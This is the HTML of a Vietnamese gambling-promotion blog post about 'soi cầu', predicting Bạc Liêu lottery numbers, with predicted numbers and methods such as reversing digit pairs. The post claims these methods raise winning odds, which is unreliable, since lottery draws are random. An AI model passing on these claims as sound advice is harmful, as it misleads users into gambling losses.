<link rel='stylesheet' id='elementor-post-2370-css' href='https://sam86vn.com/wp-content/uploads/elementor/css/post-2370.css?ver=1670144965' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://sam86vn.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.24' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 400px; height: 800px; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 21px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(0,229,255,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #0a0000; background: rgba(0,229,255,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #00e5ff; } #ftwp-container.ftwp-wrap #ftwp-list { color: #000000; background: rgba(0,229,255,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #00e5ff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #7200ff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://sam86vn.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://sam86vn.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />


<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sam86vn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sam86vn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sam86vn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sam86vn.com/wp-json/wp/v2/posts/2012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sam86vn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sam86vn.com/?p=2012' />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<meta name="google-site-verification" content="NdIn7WP_XeedK8ftiqFp_77WA76Ug9E7wm6QbOGynAw" />
<meta name="follow.[base64]" content="B8AHFKSq6ZVtGzhwnbQ2"/><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://sam86vn.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://sam86vn.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://sam86vn.com/wp-content/uploads/2022/07/cropped-photo_2022-07-11_18-55-22-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sam86vn.com/wp-content/uploads/2022/07/cropped-photo_2022-07-11_18-55-22-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sam86vn.com/wp-content/uploads/2022/07/cropped-photo_2022-07-11_18-55-22-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sam86vn.com/wp-content/uploads/2022/07/cropped-photo_2022-07-11_18-55-22-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #fa1414;}.full-width .ubermenu-nav, .container, .row{max-width: 1150px}.row.row-collapse{max-width: 1120px}.row.row-small{max-width: 1142.5px}.row.row-large{max-width: 1180px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 107px}#logo img{max-height: 107px}#logo{width:154px;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 265px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 35px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:rgba(10,10,10,0)!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #fa1414;}/* Color !important */[data-text-color="primary"]{color: #fa1414!important;}/* Background Color */[data-text-bg="primary"]{background-color: #fa1414;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #fa1414;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #fa1414}.nav-tabs > li.active > a{border-top-color: #fa1414}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #fa1414 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #fa1414 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #fa1414;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#76fa19; }[data-text-bg="secondary"]{background-color: #76fa19;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #76fa19}/* Color !important */[data-text-color="secondary"]{color: #76fa19!important;}/* Border */.secondary.is-outline:hover{border-color:#76fa19}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #f103e9}.success-color, .success.is-link, .success.is-outline{color: #f103e9;}.success-border{border-color: #f103e9!important;}/* Color !important */[data-text-color="success"]{color: #f103e9!important;}/* Background Color */[data-text-bg="success"]{background-color: #f103e9;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #fa9c0f}.alert.is-link, .alert.is-outline, .color-alert{color: #fa9c0f;}/* Color !important */[data-text-color="alert"]{color: #fa9c0f!important;}/* Background Color */[data-text-bg="alert"]{background-color: #fa9c0f;}body{font-size: 100%;}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #ffffff}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #dd9933;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #fa1919;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #fa1919;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #fa1414;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #fa1414;}a{color: #fa0f0f;}a:hover{color: #f90505;}.tagcloud a:hover{border-color: #f90505;background-color: #f90505;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.rating-box{
	  border: 1px solid #EEE;
    border-radius: 5px;
    margin-bottom: 10px !important;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
}

.rating-box > .col{
	padding: 10px
}

.btn-1{
	background: #FF0000;
}

.btn-2{
	background: #FFBB00;
}

.btn-3{
	background: #0099CC;
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-2012 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child sfsi_actvite_theme_default full-width box-shadow lightbox nav-dropdown-has-arrow elementor-default elementor-kit-2366 has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://sam86vn.com/" title="SAM86 - sam86vn.com" rel="home">
    <img width="154" height="107" src="https://sam86vn.com/wp-content/uploads/2022/07/photo_2022-07-11_18-55-22.jpg" class="header_logo header-logo" alt="SAM86"/><img  width="154" height="107" src="https://sam86vn.com/wp-content/uploads/2022/07/photo_2022-07-11_18-55-22.jpg" class="header-logo-dark" alt="SAM86"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1219"><a href="https://sam86vn.com/" class="nav-top-link">SAM86VN</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://sam86vn.com/tai-app-sam86vn/" class="nav-top-link">Tải App SAM86VN</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1305 active"><a href="https://sam86vn.com/game-bai-doi-thuong/" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG</a></li>
<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://sam86vn.com/game-slot/" class="nav-top-link">GAME SLOT</a></li>
<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1307"><a href="https://sam86vn.com/gift-code/" class="nav-top-link">GiFTCODE</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1308"><a href="https://sam86vn.com/nha-cai-uy-tin/" class="nav-top-link">NHÀ CÁI UY TÍN</a></li>
<li id="menu-item-2332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2332"><a href="https://sam86vn.com/kinh-nghiem/" class="nav-top-link">KINH NGHIỆM</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://sam86vn.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<ol class="breadcrumbs container" itemscope itemtype="http://schema.org/BreadcrumbList" style="list-style-type: none;display: flex;column-gap: 5px;"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sam86vn.com/" itemprop="item"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><span class="breadcrumbs__separator"> › </span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sam86vn.com/game-bai-doi-thuong/" itemprop="item"><span itemprop="name">GAME BÀI ĐỔI THƯỞNG</span></a><meta itemprop="position" content="2" /></li><span class="breadcrumbs__separator"> › </span><span class="breadcrumbs__current">Dự đoán xổ số Bạc Liêu, soi cầu bạc liêu </span></ol><!-- .breadcrumbs -->
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2012" class="post-2012 post type-post status-publish format-standard has-post-thumbnail hentry category-game-bai-doi-thuong post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://sam86vn.com/game-bai-doi-thuong/" rel="category tag">GAME BÀI ĐỔI THƯỞNG</a></h6>

<h1 class="entry-title">Dự đoán xổ số Bạc Liêu, soi cầu bạc liêu </h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://sam86vn.com/soi-cau-bac-lieu/" rel="bookmark"><time class="entry-date published" datetime="2022-09-21T21:48:39+07:00">Tháng 9 21, 2022</time><time class="updated" datetime="2025-05-20T21:44:29+07:00">Tháng 5 20, 2025</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://sam86vn.com/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://sam86vn.com/soi-cau-bac-lieu/">
    <img width="656" height="479" src="https://sam86vn.com/wp-content/uploads/2022/09/kqxsmn-soi-cau-bac-lieu-chinh-xac.jpeg" class="attachment-large size-large wp-post-image" alt="soi cầu bạc liêu" decoding="async" loading="lazy" srcset="https://sam86vn.com/wp-content/uploads/2022/09/kqxsmn-soi-cau-bac-lieu-chinh-xac.jpeg 656w, https://sam86vn.com/wp-content/uploads/2022/09/kqxsmn-soi-cau-bac-lieu-chinh-xac-300x219.jpeg 300w" sizes="auto, (max-width: 656px) 100vw, 656px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">21</span><br>
		<span class="post-date-month is-small">Th9</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><span style="font-weight: 400;">Soi cầu ngày càng phổ biến hơn và được nhiều anh em sử dụng khi tỷ lệ mà việc soi cầu mang lại là khá cao. Anh em truyền tai nhau và thi nhau áp dụng phương thức này trong khi tham gia cá cược lô đề là rất nhiều. Hôm nay, <a href="https://sam86vn.com/"><b>SAM86VN</b></a> sẽ cùng </span><a href="https://sam86vn.com/soi-cau-bac-lieu/"><b>soi cầu bạc liêu </b></a><span style="font-weight: 400;">qua bài viết này nhé. </span></p>
<h2 id="ftoc-heading-1" class="ftwp-heading"><b>Giải thích về thuật ngữ soi cầu là gì? </b></h2>
<p><span style="font-weight: 400;">Để nói về soi cầu, đây chính là cách mà anh em lô thủ có thể có những con số tham gia đặt cược lô đề mà không cần phải mất quá nhiều thời gian. Và phương thức này còn mang lại cho anh em tỷ lệ thắng cược cao hơn so với những phương thức thông thường khác.</span></p>
<p><span style="font-weight: 400;">Ngoài việc anh em có thể áp dụng soi cầu và xổ số, anh em còn áp dụng vào khi chơi tài xỉu hay thậm chí là xóc đĩa. Chúng ta đã có thể thấy được soi cầu rất hữu dụng đối với những trò chơi trực tuyến. Vậy nên anh em cũng cần biết về soi cầu để có thể áp dụng nhé. </span></p>
<figure id="attachment_2014" aria-describedby="caption-attachment-2014" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2014" title="soi cầu bạc liêu" src="https://sam86vn.com/wp-content/uploads/2022/09/huong-dan-soi-cau-bac-lieu.jpeg" alt="soi cầu bạc liêu" width="800" height="450" srcset="https://sam86vn.com/wp-content/uploads/2022/09/huong-dan-soi-cau-bac-lieu.jpeg 700w, https://sam86vn.com/wp-content/uploads/2022/09/huong-dan-soi-cau-bac-lieu-300x169.jpeg 300w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2014" class="wp-caption-text">soi cầu bạc liêu là gì? Thuật ngữ soi cầu được hiểu như thế nào?</figcaption></figure>
<h2 id="ftoc-heading-2" class="ftwp-heading"><b>Những cách soi cầu được nhiều anh em áp dụng</b></h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Contents</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Giải thích về thuật ngữ soi cầu là gì? </span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Những cách soi cầu được nhiều anh em áp dụng</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Soi cầu theo cặp số </span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Soi cầu theo giải đặc biệt </span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Dự đoán, soi cầu bạc liêu </span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Những kinh nghiệm khi soi cầu dành cho anh em lô thủ</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Chọn trang soi cầu trực tuyến đáng tin cậy </span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Không nên quá lạm dụng vào việc soi cầu cũng như dự đoán online </span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Kết luận </span></a></li></ol></nav></div></div>
<p><span style="font-weight: 400;">Anh em lô thủ mới tham gia vào trò chơi cá cược này có lẽ với những cách soi cầu vẫn là một khái niệm khá mới mẻ đúng không nào. Chúng tôi sẽ giới thiệu đến anh em một vài cách soi cầu mà được rất nhiều anh em áp dụng khi tham gia đặt cược lô đề. Anh em cùng tham khảo nhé. </span></p>
<h3 id="ftoc-heading-3" class="ftwp-heading"><b>Soi cầu theo cặp số</b><span style="font-weight: 400;"> </span></h3>
<p><span style="font-weight: 400;">Đối với cách soi cầu này, anh em sẽ cùng cùng lúc không những 1 mà còn 2 số để tham gia đặt cược. Công thức soi cầu của cách này khá đơn giản, anh em lô thủ chỉ cần có cho mình một con lô 2 số trước tiên. Sau đó, anh em sẽ đảo thứ tự của 2 số đó lại và anh em đã có một số thứ 2.</span></p>
<p><span style="font-weight: 400;">Ví dụ: Anh em đang muốn đánh con đề số 59, khi áp dụng cách soi cầu này, anh em sẽ có thêm con đề khác là số 95. Cuối cùng, anh em sẽ có cặp đề 59 &#8211; 95.</span></p>
<h3 id="ftoc-heading-4" class="ftwp-heading"><b>Soi cầu theo giải đặc biệt </b></h3>
<p><span style="font-weight: 400;">Một trong những cách soi cầu được nhiều anh em áp dụng và có tỷ lệ trúng cao hơn chính là soi cầu theo giải đặc biệt. Khi sử dụng cách này, anh em sẽ phải xem lại kết quả của giải đặc biệt của bảng xổ số trong vòng 30 ngày &#8211; 60 ngày gần nhất để thống kê và có kết quả. </span></p>
<p><span style="font-weight: 400;">Bên cạnh đó, anh em cũng có thể dễ dàng hóa cách soi cầu này với việc chỉ lấy kết quả của giải đặc biệt vào hôm qua và suy luận cho ngày hôm nay. Anh em cũng có thể tham khảo kết quả tại các trang soi cầu và thống kê kết quả.  </span></p>
<h2 id="ftoc-heading-5" class="ftwp-heading"><b>Dự đoán, soi cầu bạc liêu </b></h2>
<p><span style="font-weight: 400;">Trang chúng tôi đã dự đoán, </span><b>soi cầu bạc liêu </b><span style="font-weight: 400;">và có được những con số cho anh em tham khảo. Anh em lô thủ hãy để ý đến những con số dưới đây nhé: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đầu không về 6 &#8211; 3, về 0 &#8211; 7</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đuôi không về 5 &#8211; 8, về 7 &#8211; 3</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bạch thủ lô: 38 </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cặp 2 số: 23 &#8211; 32</span></li>
</ul>
<figure id="attachment_2013" aria-describedby="caption-attachment-2013" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2013 size-full" title="soi cầu bạc liêu" src="https://sam86vn.com/wp-content/uploads/2022/09/cach-soi-cau-3-cang-4-soi-cau-bac-lieu.jpeg" alt="soi cầu bạc liêu" width="800" height="500" srcset="https://sam86vn.com/wp-content/uploads/2022/09/cach-soi-cau-3-cang-4-soi-cau-bac-lieu.jpeg 800w, https://sam86vn.com/wp-content/uploads/2022/09/cach-soi-cau-3-cang-4-soi-cau-bac-lieu-300x188.jpeg 300w, https://sam86vn.com/wp-content/uploads/2022/09/cach-soi-cau-3-cang-4-soi-cau-bac-lieu-768x480.jpeg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2013" class="wp-caption-text">soi cầu bạc liêu -Soi cầu lô bạch thủ hay còn gọi là bạch thủ lô</figcaption></figure>
<h2 id="ftoc-heading-6" class="ftwp-heading"><b>Những kinh nghiệm khi soi cầu dành cho anh em lô thủ</b></h2>
<p><span style="font-weight: 400;">Chúng ta khi tham gia cá cược lô đề đều là những người tay mơ và đều phải học hỏi những kinh nghiệm từ những anh em đi trước. Điều này sẽ giúp chúng ta giảm thiểu được nhiều khả năng có thể làm ảnh hưởng nhiều đến chúng ta. Vậy nên chúng ta sẽ cùng tham khảo một vài kinh nghiệm sau đây để có thể chơi tốt hơn nhé: </span><span style="font-weight: 400;"> </span></p>
<h3 id="ftoc-heading-7" class="ftwp-heading"><b>Chọn trang soi cầu trực tuyến đáng tin cậy </b></h3>
<p><span style="font-weight: 400;">Khi bắt đầu tham gia soi cầu, từ những ngày đầu tiên. Anh em lô thủ hãy tham khảo và chọn ngay cho mình một trang soi cầu trực tuyến đáng tin cậy. Anh em sẽ có được kết quả với tỷ lệ thắng cao cũng như đảm bảo về việc đây là kết quả được soi cầu kỹ lưỡng. </span></p>
